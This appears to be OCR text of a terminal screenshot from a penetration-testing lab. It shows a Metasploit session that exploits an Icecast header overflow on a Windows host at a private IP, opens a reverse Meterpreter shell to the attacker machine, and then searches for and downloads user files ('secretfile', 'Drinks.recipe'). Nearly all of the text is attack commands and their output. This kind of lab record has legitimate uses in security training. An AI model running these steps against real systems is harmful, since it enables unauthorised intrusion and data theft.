 s
Places
Terminal
Sun 16:48
1
root@kali: ~
msf5 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwr
ite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49849) at 2021-07-18 16:17:1
8 -0700
meterpreter > search -f *secretfile* .txt
Found 2 results...
c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\user.secretfile.txt.lnk (655 bytes
)
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > download c:\Users\IEuser\Documents\Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > search -f *recipe* .txt
Found 2 results...
c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\Drinks.recipe.txt.lnk (643 bytes)
c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download c:\Users\IEuser\Documents\Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download 'c:\Users\IEuser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEuser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt